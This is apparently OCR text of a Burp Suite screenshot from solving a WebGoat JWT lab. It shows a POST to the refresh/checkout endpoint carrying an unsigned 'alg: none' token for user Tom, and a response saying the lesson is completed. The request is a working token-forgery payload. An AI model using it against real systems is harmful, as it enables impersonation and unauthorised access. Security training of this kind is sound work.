 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://124.222.21.138:9000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 124.222.21.138:9000
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36 Edg/100.0.1185.29
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization:Bearer eyJhbGciOiAibm9uZSJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
Origin: http://124.222.21.138:9000
10 Referer: http://124.222.21.138:9000/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
13 Cookie: JSESSIONID=Nfj0Y-Rj55-Mn1JezRpcXvznOYetZQP_dYEcdqYu
14 Connection: close
15
16
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Apr 2022 13:46:35 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Done 394 bytes | 120 millis